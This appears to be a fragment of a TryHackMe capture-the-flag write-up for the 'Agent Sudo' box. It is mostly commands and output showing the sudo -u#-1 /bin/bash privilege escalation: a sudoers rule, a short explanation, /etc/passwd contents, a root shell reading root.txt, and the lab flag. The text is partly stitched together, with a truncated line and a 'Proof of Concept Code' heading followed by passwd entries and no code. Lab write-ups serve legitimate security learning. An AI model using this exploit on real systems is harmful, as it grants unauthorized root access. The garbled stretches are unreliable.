 So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bas
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
'''
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
james:x:1000:1000:james:/home/james:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
chris:x:1001:1001::/var/FTP:/bin/sh
james@agent-sudo:/home$ sudo -u#-1 /bin/bash
root@agent-sudo:/home# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:/home# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R